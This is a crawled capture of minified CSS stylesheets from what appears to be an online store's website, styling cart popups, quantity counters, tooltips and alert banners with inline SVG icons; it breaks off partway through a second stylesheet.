.counter-nav.prev-disabled:hover{background:#f5f5f5}.popup-open{overflow:hidden}.popup-open.is-fixed{position:fixed}.popup-container{display:none;overflow:hidden;position:fixed;padding:0;top:0;right:0;bottom:0;left:0;z-index:10050;-webkit-overflow-scrolling:touch;outline:0}.popup-container.active{display:block;width:100%;overflow-x:hidden;overflow-y:auto}.popup-container-overlay{position:fixed;padding:0;top:0;right:0;bottom:0;width:100vw;height:100vh;left:0;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);z-index:10050;display:flex}.popup{position:relative;display:table;width:100%;height:100%;z-index:10051}.popup.small .popup-content-inside{max-width:430px}.popup-content{position:relative;display:table-cell;vertical-align:middle;padding:20px}.popup-content-inside{position:relative;display:block;width:100%;max-width:960px;margin:0 auto;border-radius:2px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border:1px solid rgba(0,0,0,.05)}.popup-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background:rgba(0,0,0,.6)}.popup-close{position:relative;padding:0 15px 0 0;font-size:.75rem;color:#a0a0a0;text-transform:lowercase}.popup-close,.popup-close:after{display:inline-block;vertical-align:middle;line-height:1}.popup-close:after{content:"close";position:absolute;top:50%;right:0;font-family:Material Icons;font-weight:400;font-style:normal;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.5625rem;color:#4982bd;transform:translateY(-50%);z-index:1;font-weight:700}.popup-close:focus,.popup-close:hover{color:#a0a0a0}.popup-close.is-button{width:18px;height:18px;padding:0}.popup-close.is-button:after{left:50%;right:auto;font-size:1.125rem;line-height:1;color:#0c4d8e;transform:translate(-50%,-50%)}.popup-title{font-size:1.125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.popup-body,.popup-footer,.popup-header{position:relative}.popup-body:first-child,.popup-footer:first-child,.popup-header:first-child{border-top:none}.popup-header{padding:18px 20px}.popup-header .popup-close{position:absolute;top:50%;right:0;margin-right:20px;transform:translateY(-50%);z-index:1}.popup-body{margin:0 20px;border:1px solid #e6eef6;border-radius:3px}.popup-content-inside.cart-popup{font-family:Lato!important;border-radius:12px;background-color:#fff;border:none}.popup-content-inside.cart-popup .half_pixel_separator{height:0;border-bottom:1px solid #d8dae0;transform:scaleY(.5)}.popup-content-inside.cart-popup .popup-header{border-bottom:1px solid #eaebee;padding:16px 24px}.popup-content-inside.cart-popup .popup-header .popup-title{font-family:Lato!important;font-style:normal;font-weight:600;font-size:22px;line-height:28px;color:#152242}.popup-content-inside.cart-popup .popup-header .popup-close{width:16px;height:16px;margin-right:24px}.popup-content-inside.cart-popup .popup-header .popup-close:after{content:""!important;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.195 2.195c.26-.26.683-.26.943 0L8 7.057l4.862-4.862a.667.667 0 11.943.943L8.943 8l4.862 4.862a.667.667 0 11-.943.943L8 8.943l-4.862 4.862a.667.667 0 11-.943-.943L7.057 8 2.195 3.138a.667.667 0 010-.943z' fill='%23737A8E' stroke='%23737A8E' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body{margin:0;border:none}.popup-content-inside.cart-popup .popup-body .cart-popup-clear{display:flex;justify-content:flex-end}.popup-content-inside.cart-popup .popup-body .cart-popup-clear .cart-popup-clear-btn{color:#f53643;cursor:pointer;margin-top:8px;padding:5px 24px;font-size:14px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products{padding:0;position:unset;max-height:calc(100vh - 381px);overflow:auto}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products::-webkit-scrollbar{width:18px;height:4px;background-color:transparent;border-radius:6px!important}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products::-webkit-scrollbar-track{background:#fff}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products{position:unset;margin-bottom:24px;display:flex;flex-direction:column-reverse}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section{padding:24px;margin:0}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro{padding:0;border-top:none;display:flex;justify-content:space-between}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row{justify-content:unset}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-image{width:100px;height:100px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-image a figure img{border-radius:8px;max-width:100px;max-height:100px;-o-object-fit:contain;object-fit:contain}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content{width:362px;display:flex;justify-content:center;padding:0;margin-left:20px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-title{width:100%}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-title a{font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:22px;color:#152242;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp:2){.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-title a{text-overflow:ellipsis;white-space:normal;display:block;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-title a:hover{color:#0c62d5}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-available{margin-top:8px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum{display:flex}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter{padding:0;width:180px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter{border:none;height:36px;background:none;width:100%}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav{width:56px;height:36px;border-radius:8px;border:1px solid #eaebee;background-color:#fff;color:#0c62d5;opacity:1}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:disabled{background-color:#fafafb;color:#737a8e;border:none}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:disabled:hover{background-color:#fafafb}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:hover{background-color:#f5f9ff}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:first-child{background-position:50%;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E");margin-right:8px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:first-child:disabled{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%23737A8E'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:last-child{background-position:50%;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E");margin-left:8px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:last-child:disabled{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%23737A8E'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-val{width:60px;height:36px;border-radius:8px;border:1px solid #eaebee;background-color:#fff;display:flex;align-items:center;justify-content:center;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price{font-family:Lato}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price .cart-product-micro-current-price{font-style:normal;font-weight:600;font-size:20px;line-height:26px;color:#152242}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price .cart-product-micro-current-sale{font-weight:600;font-size:13px;line-height:18px;color:#2ea44f}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price .cart-product-micro-current-message{font-weight:500;font-size:12px;line-height:18px;color:#8f95a5}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-remove-btn{width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F4F5F7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23737A8E'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-remove-btn:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F53643'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23fff'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-separator{position:relative}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-separator hr.cart-product-separator-line{position:absolute;width:100%;height:1px;border:none;bottom:-24px;background-color:#eaebee}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section:last-child .cart-product-separator{display:none}.popup-content-inside.cart-popup .popup-body .gradient-block{height:32px;display:flex;position:absolute;bottom:130px;width:calc(100% - 18px);padding-right:18px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.0086472) 6.67%,hsla(0,0%,100%,.03551) 13.33%,hsla(0,0%,100%,.0816599) 20%,hsla(0,0%,100%,.147411) 26.67%,hsla(0,0%,100%,.231775) 33.33%,hsla(0,0%,100%,.331884) 40%,hsla(0,0%,100%,.442691) 46.67%,hsla(0,0%,100%,.557309) 53.33%,hsla(0,0%,100%,.668116) 60%,hsla(0,0%,100%,.768225) 66.67%,hsla(0,0%,100%,.852589) 73.33%,hsla(0,0%,100%,.91834) 80%,hsla(0,0%,100%,.96449) 86.67%,hsla(0,0%,100%,.991353) 93.33%,#fff)}.popup-content-inside.cart-popup .popup-body .promo-placeholder{margin:10px 24px 0;display:flex;align-items:center;padding:20px;background:#f5f9ff;border:1px solid #3e8df4;border-radius:12px}.popup-content-inside.cart-popup .popup-body .promo-placeholder .promo-placeholder-icon{font-size:46px;margin-right:16px}.popup-content-inside.cart-popup .popup-body .promo-placeholder .promo-placeholder-text{padding:14px 20px;background:#0c62d5;border-radius:10px;font-size:14px;line-height:18px;color:#fff}.popup-content-inside.cart-popup .popup-body .promo-placeholder+.gradient-block{display:none}.popup-content-inside.cart-popup .popup-body .promo-placeholder-banner{margin:10px 24px 0}.popup-content-inside.cart-popup .popup-body .promo-placeholder-banner img{border-radius:10px}.popup-content-inside.cart-popup .popup-body .order-info-block{display:flex;width:100%;padding:16px 24px 24px;justify-content:space-between}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-footer-content .return-button{padding:11px 16px;color:#0c62d5;background:#f1f7fe;border-radius:6px;border:none;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;text-transform:lowercase}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-footer-content .return-button:first-letter{text-transform:capitalize}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-footer-content .return-button:hover{background:#ecf4fe}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row{width:auto;padding:20px;background:#f5f9ff;border:1px solid #3e8df4;border-radius:12px}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column{display:flex;align-items:center}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column .cart-popup-price-total{display:flex;margin-right:24px}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column .cart-popup-price-total .sum-amount{font-family:Lato;font-style:normal;font-weight:500;font-size:32px;line-height:40px;display:flex}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column .cart-popup-price-total .currency-symbol{padding-top:8px;margin-left:4px;font-family:Lato;font-style:normal;font-weight:500;font-size:24px;line-height:30px}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column a.button{padding:14px 20px;background:#0c62d5;border-radius:10px;font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:20px;color:#fff;text-transform:lowercase}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column a.button:first-letter{text-transform:uppercase}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column a.button:hover{background:#1876f2}.popup-content-inside.cart-popup .popup-body .empty-cart{padding-bottom:4px}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container{max-height:calc(100vh - 125px);overflow-y:auto;padding:32px 0}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container::-webkit-scrollbar{padding-bottom:6px;width:18px;height:4px;background-color:transparent;border-radius:6px!important}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container::-webkit-scrollbar-track{background:#fff;border-bottom-right-radius:12px!important}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container::-webkit-scrollbar-thumb{border-radius:50px!important;background-color:#d5d7dd;opacity:.5;border:6px solid #fff;width:6px!important}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block{width:320px;height:316px;margin:0 auto}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-image-block img{width:320px;height:240px;-o-object-fit:contain;object-fit:contain}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message{font-family:Lato;font-style:normal;font-weight:600;font-size:22px;line-height:28px;color:#152242;margin-bottom:20px;text-align:center}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message-secondary{margin-top:8px;display:flex;align-items:center;justify-content:center}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message-secondary .empty-cart-message-text{font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#737a8e}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message-secondary .empty-cart-message-emoji{margin-left:4px;padding:2px 0;width:17px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath fill='url(%23pattern0)' d='M.5 0h16v16H.5z'/%3E%3Cdefs%3E%3Cpattern id='pattern0' patternContentUnits='objectBoundingBox' width='1' height='1'%3E%3Cuse xlink:href='%23image0_146_195' transform='scale(.00625)'/%3E%3C/pattern%3E%3Cimage id='image0_146_195' width='160' height='160' xlink:href='[data-uri]'/%3E%3C/defs%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper,.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper .catalog_container{background-color:transparent}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper .catalog_container .cart-viewed-products-container{margin-top:40px}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper .catalog_container .cart-viewed-products-container .viewed_items_header{padding:24px 32px!important;font-family:Lato;font-style:normal;font-weight:600!important;font-size:20px!important;line-height:26px!important}.popup-content-inside.cart-popup .popup-footer{padding:0}.popup-content-inside.cart-popup .popup-footer .fast-order{margin-top:0;padding:24px;background:#f5f9ff;border-top:2px solid #3e8df4;border-bottom:2px solid #3e8df4}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content{display:flex;width:auto;flex-direction:row}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-image-container{margin-right:8px}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-image-container .fast-order-image{width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.067 3.199a.667.667 0 000 1.335h1.431a.4.4 0 01.368.243l.519 1.211 2.343 6.098a1.734 1.734 0 001.947 1.081l5.478-1.054a1.735 1.735 0 001.293-1.086l1.372-3.604a1.736 1.736 0 00-1.621-2.354H8.443l-.35-.818A1.735 1.735 0 006.498 3.2h-1.43zm5.907 8.408l-2-5.202h9.223a.4.4 0 01.374.543L17.2 10.55a.4.4 0 01-.298.251l-5.478 1.054a.4.4 0 01-.45-.25zm6.96 3.993a1.333 1.333 0 11-2.667 0 1.333 1.333 0 012.666 0zm-6.667 0a1.333 1.333 0 11-2.667 0 1.333 1.333 0 012.667 0zM.6 7a.6.6 0 100 1.2h4.133a.6.6 0 000-1.2H.6zm2.733 3.3a.6.6 0 01.6-.6h2.8a.6.6 0 110 1.2h-2.8a.6.6 0 01-.6-.6zm-1.4 2.1a.6.6 0 000 1.2h3.8a.6.6 0 100-1.2h-3.8z' fill='%238F95A5'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-info{margin-right:12px}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-info .fast-order-content-title{font-family:Lato;font-style:normal;font-weight:700;font-size:18px;line-height:20px;color:#152242;margin-bottom:4px;padding:0}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-info .fast-order-content-subtitle{font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#5d616c}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form{width:auto}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating{margin-right:12px}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating .from_input.form-control{font-family:Lato!important;font-style:normal;font-weight:500;font-size:14px;line-height:18px;width:200px;box-shadow:none;border:1px solid #65a4f6}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating .from_input.form-control::-moz-placeholder{font-family:Lato!important;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating .from_input.form-control::placeholder{font-family:Lato!important;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button{border-radius:8px;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;padding:11px 32px;background-color:#0c62d5;color:#fff}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button:disabled{color:#abafbb;background-color:#f4f5f7}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button:disabled:hover{background-color:#f4f5f7}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button:hover{background:#1876f2}.empty-cart{display:none}.visible-empty-cart-block{display:block}.tooltip-button{position:relative;display:inline-block;vertical-align:middle;width:15px;height:15px}.tooltip-button:before{color:rgba(7,86,165,.7)}.tooltip-button.is-grey:before,.tooltip-button:before{content:"info_outline";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.8125rem;line-height:1.15384615;vertical-align:top}.tooltip-button.is-grey:before{color:#a0a0a0}.product-settings-body .product-settings-title .tooltip-button:before{display:none}.tooltip{position:absolute;display:block;line-break:auto;text-align:left;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;opacity:0;z-index:1070}.tooltip.in{opacity:1}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{padding:6px 10px;min-width:190px;box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:rgba(54,57,70,.9);border-radius:2px;font-size:10px!important;line-height:14px!important;color:#fff!important;font-family:gothampro,sans-serif!important;font-weight:400!important;font-style:normal!important}.tooltip-arrow{display:none;position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.white-tooltip{display:none;opacity:0;width:350px;position:absolute;transition:all .3s ease;box-shadow:0 4px 20px rgba(0,0,0,.15);background-color:#fff;padding:20px;font-size:13px;line-height:18px;z-index:1;text-align:left}.white-tooltip.bottom{left:50%;bottom:0;transform:translate(-50%,120%)}.white-tooltip.bottom:before{top:0;left:50%;transform:translate(-50%,-50%) rotate(45deg);box-shadow:0 4px 20px rgba(0,0,0,.15)}.white-tooltip.right{top:50%;right:0;transform:translate(120%,-50%)}.white-tooltip.right:before{top:50%;left:0;transform:translate(-50%,-50%) rotate(45deg);box-shadow:0 4px 20px rgba(0,0,0,.15)}.white-tooltip:before{content:"";position:absolute;display:block;width:10px;height:10px;background-color:#fff;z-index:1}.white-tooltip *{margin-bottom:10px}.white-tooltip :last-child{margin-bottom:0}.white-tooltip .title{font-size:16px;line-height:22px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.has-white-tooltip{position:relative;cursor:pointer}.has-white-tooltip:hover .white-tooltip{display:block;opacity:1}.has-white-tooltip:hover .white-tooltip.bottom{transform:translate(-50%,calc(100% + 10px))}.has-white-tooltip:hover .white-tooltip.right{transform:translate(calc(100% + 10px),-50%)}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/product-new.css?id=cba648ee3a56ff866373
body_size: 25497
content:
.nice_alert{z-index:99999999999;position:fixed;transition-property:left,right,top,bottom;transition-duration:0ms;transition-timing-function:ease-in-out;padding:16px;box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);border-radius:12px;display:flex;justify-content:center;align-items:center;cursor:pointer;max-width:90%}.nice_alert.opacity_0{opacity:0}.nice_alert.success_alert{background:#2ea44f}.nice_alert.success_alert .nice_alert_icon:before{background-image:url(/images/personal-cabinet-new/components/success.svg)}.nice_alert.error_alert{background:#f53643}.nice_alert.error_alert .nice_alert_icon:before{background-image:url(/images/personal-cabinet-new/components/error.svg)}.nice_alert .nice_alert_icon{display:flex;justify-content:center;align-items:center;width:24px;height:24px;margin-right:16px;position:relative;box-sizing:content-box}.nice_alert .nice_alert_icon:before{position:absolute;content:"";left:4px;top:4px;width:16px;height:16px;background-repeat:no-repeat}.nice_alert .nice_alert_text{font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#fff}.product_type_select{display:flex;font-family:Lato;font-style:normal;color:#152242;margin-left:-4px;margin-right:-4px;flex-wrap:wrap;margin-bottom:24px!important}.product_type_select .product_type_option{width:calc(25% - 8px);margin:0 4px 